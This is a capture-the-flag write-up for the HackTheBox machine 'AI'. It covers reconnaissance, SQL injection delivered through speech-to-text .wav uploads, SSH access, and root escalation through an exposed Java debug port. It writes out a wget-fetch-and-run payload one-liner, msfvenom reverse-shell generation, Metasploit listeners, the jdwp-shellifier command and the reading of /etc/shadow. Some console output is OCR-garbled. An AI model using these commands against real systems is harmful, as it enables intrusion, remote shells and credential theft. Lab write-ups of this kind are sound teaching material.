



## **InfoGathering**

I am on a Metasploit kick lately as I have recently started using it's PostGreSQL database. This is my new favorite thing. It integrates with nmap, openvas, and john making it my new favorite thing. Start Metasploit and create your workspace



Get an nmap scan going. I still like saving my output to a file out of habit however this is unneccessary

# Scan for open ports db\_nmap -p- -sC -sV -O -A 10.10.10.163 -oN nmap.results

# NMAP RESULTS PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 6d:16:f4:32:eb:46:ca:37:04:d2:a5:aa:74:ed:ab:fc (RSA) |\_ 256 78:29:78:d9:f5:43:d1:cf:a0:03:55:b1:da:9e:51:b6 (ECDSA) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |\_http-server-header: Apache/2.4.29 (Ubuntu) |\_http-title: Hello AI!

# OPENVAS

# Start the openvas service systemctl start openvas-manager.service

To stay familiar with using OpenVAS I like performing a scan and importing it to my database to collect as much info as possible

```
# Load the openvas module
load openvase
# Connect to it
openvas connect admin <password> localhost 9390 ok
# Create a target
openvas_target_create AI 10.10.10.163 'HTB Scan for AI'
# Get a config ID to use in scan
openvas_config_list
# Create task to scan the target
openvas_task_create 'AI' 'Initial Scan of AI' <scan_id> <target_id>
# Start the task
openvas_task_start
# Check status of scan
openvas_task_list
# List report formats
openvas_format_list
# List reports
openvas_report_list
# Import report to database
openvas_report_import <report_id> <format_id>
```

```
FFUF RESULTS
/uploads
/images
/ai.php
/about.php
/contact.php
/intelligence.php
/server-status
```
### **Gaining Access**

We can upload .wav audio files at the below link http://ai.htb/ai.php



The below link gives us some information about the API and how it processes speech recognition http://10.10.10.163/intelligence.php

## Our Speech Recognition API process the user input as below.



### We mostly use similar approach as Microsoft does.

Note: Currently our is API well familiar with Male-US model

We are prompted at the /ai.php URI to drop our query using a .wav file. This makes me believe we have access to a SQL databse and we can query it with the help of the above reference.

Keep this in your toolkit for future endeavors as it was not easy to find. This link allows you to create mp3 files by entering text. After creating the MP3 file we need to convert the file to a WAV REsOURCE: https://ttsmp3.com/

I used the following site to convert the MP3 files to WAV files. RESOURCE: https://convertio.co/mp3-wav/

### Obtain the database name using the below query

won open single quote union select database open parenthesis close parenthesis comment database

### # RESULTS

They are nice enought to show how our wav was interpretted. The single quote is used to close the initial query and Union allows us to make another query to select from. These of course need to end with a comment. Here we find the database name is Alexa.

# Drop your query using wav file.

**Select wav to upload:** Browse...

No file selected.

Process It!

Our understanding of your input is : 1'union select database()-- -**Query result : alexa** 

Obtain the passwords using the below query

won open single quote union select password from users comment database

### # RESULTS

I used this method to obtain the database password. Wildcards were not available which meant the table name needed to be guessed. If you know a way to obtain the table names without guessing you should inform me.

## Drop your query using wav file.

Select wav to upload: Browse... No file selected.

Process It!

Our understanding of your input is : 1'union select password from users -- -Query result : H,Sq9t6}a<)?q93\_

I was able to use the password to ssh into the target as Alexa. This gave me user flag

# SSH in as alexa **ssh** alexa@ai.htb # Read user flag **cat /**home**/**alexa**/**user.txt c43b62c682a8c0992eb6d4a2cda55e4b

USER FLAG: c43b62c682a8c0992eb6d4a2cda55e4b

## **PrivEsc**

I next upgrade my shell to a meterpreter

msfconsole use multi**/**script**/**web\_delivery **set** LHOST 10.10.14.21 **set** LPORT 8081 **set** SRVHOST 10.10.14.21 **set** SRVPORT 8082 **set** target 6 **set** payload linux**/**x64**/**meterpreter**/**reverse\_tcp search platform**:**linux type**:**payload run # Execute below command in ssh shell **wget** -qO opHJeOxI --no-check-certificate http**://**10.10.14.21**:**8082**/**kwe2qxSsfWOYLXu**; chmod** +x opHJeOxI**;** .**/** opHJeOxI**&**

Started reverse TCP handler on 10.10.14.21:8081 Using URL: http://10.10.14.21:8882/kwe2qx5sfWOYLXu Server started Run the following command on the target machine:<br>t -q0 opHJeOxI --no-check-certificate http://10.10.14.21:8082/kwe2qxSsfWOYLXu; chmod +x opHJeOxI; ./opHJeOxI& 18.18.183 Web delivery - Delivering Payload (258) bytes<br>Sending stage (3021284 bytes) to 10.10.10.163 Meterpreter session 1 opened (18.18.14.21.8881 -> 10.18.18.163:52444) at 2019-12-21 22:12:47 -0700 essions -1 ctive sessions Id Name Type Information Connection meterpreter x64/linux uid=1000, gid=1000, euid=1000, egid=1000 @ 10.10.10.163 18.10.14.21:8081 -> 10.18.16.163:52444 (10.10.10.163)

I checked for listening ports and found 2 available locally on the device. Port 3306 (MySQL) was one we knew from exploiting the SQL injection in the web GUI. A new one we see is port

```
# STOP USING NETSTAT AND USE SS
ss -antp
# RESULTS
127.0.0.1:8000
127.0.0.1:3306
# Add this information to your metasploit database using the below commands
services -a -r tcp -s mysql -p 3306 127.0.0.1
services -a -r tcp -s java -p 8000 127.0.0.1
```
I checked the running processes to see what is running on this port. It appears to be a Java debugger for Apache Tomcat.

```
# List processes with the number 8000
ps aux | grep 8000
# RESULT
root 5225 19.5 4.8 3108796 98160 ? Sl 05:22 0:03 /usr/bin/java -
Djava.util.logging.config.file=/opt/apache-tomcat-9.0.27/conf/logging.properties -
Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -
Djava.protocol.handler.pkgs=org.apache.catalina.webresources -
Dorg.apache.catalina.security.SecurityListener.UMASK=0027 -
agentlib:jdwp=transport=dt_socket,address=localhost:8000,server=y,suspend=n -Dignore.endorsed.dirs= -
classpath /opt/apache-tomcat-9.0.27/bin/bootstrap.jar:/opt/apache-tomcat-9.0.27/bin/tomcat-juli.jar -
Dcatalina.base=/opt/apache-tomcat-9.0.27 -Dcatalina.home=/opt/apache-tomcat-9.0.27 -Djava.io.tmpdir=/opt/
apache-tomcat-9.0.27/temp org.apache.catalina.startup.Bootstrap start
```
The above results show us the process ID 5225 running as root is a Java debugger. Java debuggers can be exploited by taking advantage of their JPDA (Java Debug Write Protocol). JDWP is a component of the Java Debugging system and a piece of the JPDA (Java Platform Debug Architecture). The JDWP is the central link between the debugger and the JVM instance. The protocol does not use authentication or encryption and is a synchronous packet based binary protocol.

The TCP requset packets in JDWP communication contain fields for Length, Id, Flags, Command Set, Command,

followed by Data. The Flag field in these packets is used to distinguish request packets from replies. The CommandSet field defines the category of the Command as shown in the following table.



JDWP allows you to access and invoke objects already residing in memory, as well as create or overwrite data. Commands such as VirtualMachine/CreateString allows you to transform a string into a java.lang.String living in the JVM runtime and VirtualMachine/RedefineClasses allows you to install new class definitions.

To exploit a JDWP service with command execution the following steps need to be carried out.

1. Fetch Java Runtime reference. The JVM manipulates objects through their references. First obtain the reference to the java.lang.Runtime class. From this class, find the reference to the getRuntime() method.

2. Setup breakpoint and wait for notification (asynchronous calls). Get to a running thread contetxt by setting up a breakpoint on a method which is known to be called at runtime. A breakpoint in JDI is an asynchronous event whose type is set to BREAKPOINT(0x02). When hit, the JVM sends an EventData packet to the debugger, containing the breakpoint ID and the reference to the thread which hit it. Set this on a frequently called method, such as java.net.ServerSocket.accept().

3. Allocating a Java String object in Runtime to carry out the payload. Execute code in the JVM runtime by using the CreateString command.

4. Get Runtime object from breakpoint context. Execute in the JVM runtime the java.lang.Runtime.getRuntime() static method by sending a ClassType/InvokeMethod packet and providing the Runtime class and thread references.

5. Lookup and invoke exec() method in Runtime instance. Find the exec() method in the Runtime static object obtained for the previous step and invoke it (by sending an ObjectReference/InvokeMethod packet) with the String object from step 3.

RESOURCE: https://ioactive.com/hacking-java-debug-wire-protocol-or-how/

EXPLOIT: https://github.com/IOActive/jdwp-shellifier

The exploit above requires Python version 2. The target has this installed already. I am going to generate an msfvenom payload and execute it using the exploit jdwy-shellifier.py

```
# Generate msfvenom payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.21 LPORT=8088 -f elf -o rev.elf
# Set up a python http server on attack box
python3 -m http.server 80
# Downlaod jdwp-shellifier.py and rev.elf to target
cd /dev/shm
wget http://10.10.14.21/jdwp-shellifier.py
wget http://10.10.14.21/rev.elf
# Set execute permission
chmod +x rev.elf
chmod +x jdwp-shellifier.py
```
Set up a metasploit listener

```
use multi/handler
set payload linux/x64/shell_reverse_tcp
set LHOST 10.10.14.21
set LPORT 8088
run
```
Execute rev.elf using the Java exploit

python .**/**jdwp-shellifier.py -t 127.0.0.1 -p 8000 --break-on 'java.lang.String.indexOf' --cmd '/dev/shm/ rev.elf'

- hms python ./jdwp-shellifier.py -t 127.0.0.1 -p 8000 --break-on 'java.lang.String.indexOf' --cmd '/dev/shm/rev.eli Targeting '127.0.0.1:8080
- Reading settings for 'OpenJDK 64-Bit Server VM 11.0.4'<br>Found Runtime class: id=b8e
- 
- Found Runtime.getRuntime(): id=7fd034023a80
- Created break event id=2
- Waiting for an event on 'java.lang.String.indexOf'
- Received matching event from thread 8xc33<br>Selected payload '/dev/shm/rev.elf'
- Command string object created id:c34
- Runtime.getRuntime() returned context id:0xc35
- found Runtime.exec(): id=7fd834823ab8
- Runtime.exec() successful, retId=c36
- Command successfully executed

#### That gave us our shell as well as the root flag

msf5 exploit(multi/handler) > run

\*] Started reverse TCP handler on 10.10.14.21:8088 (\*) Command shell session 2 opened (10.10.14.21:8088 -> 10.10.10.163:47324) at 2019-12-21 23:01:13 -0700

sessions -l Usage: sessions <id>

Interact with a different session Id. This command only accepts one positive numeric argument. This works the same as calling this from the MSF shell: sessions -i <session id>

whoami root cat /root/root.txt 0ed04f28c579bf7508a0566529a8eaa3

# Read the root flag **cat /**root**/**root.txt 0ed04f28c579bf7508a0566529a8eaa3

Time for some post work. FIrst I upgrade that session to a meterpreter. Then search for posts to use

# Upgrade session to meterprter sessions -u 2 # Search for POSTS to use search type**:**post platform**:**linux

The credential dump did not work so I read the /etc/shadow file and added the hashes to my database. If you did not already add the alexa password to your database as well



Now if I were performing a pentest I have a nice database I can access on any machines I accessed.



ROOT FLAG: 0ed04f28c579bf7508a0566529a8eaa3